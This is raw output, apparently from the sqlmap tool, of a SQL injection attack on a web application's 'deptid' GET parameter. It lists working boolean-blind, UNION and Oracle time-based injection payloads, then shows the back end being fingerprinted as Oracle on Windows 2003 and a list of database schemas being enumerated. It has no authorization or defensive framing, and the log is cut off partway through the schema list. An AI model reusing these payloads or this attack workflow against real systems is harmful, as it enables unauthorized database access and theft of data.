 Place: GET
Parameter: deptid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=dept&deptid=009550324' AND 9718=9718 AND 'Airk'='Airk
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: method=dept&deptid=009550324' UNION ALL SELECT CHR(113)||CHR(102)||CHR(114)||CHR(97)||CHR(113)||CHR(66)||CHR(90)|
)||CHR(106)||CHR(111)||CHR(73)||CHR(68)||CHR(116)||CHR(113)||CHR(112)||CHR(113)||CHR(99)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=dept&deptid=009550324' AND 4423=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(112)||CHR(88)||CHR(110),5) AND 'RsYi
--
23:13:24] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
23:13:24] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other
23:13:24] [INFO] fetching database (schema) names
available databases [24]:
*] CTXSYS
*] DATASWAP
*] DBSNMP
*] DMSYS
*] EXFSYS
*] HR
*] IX
*] MDSYS
*] OE
*] OLAPSYS
*] ORDSYS
*] OUTLN
*] PM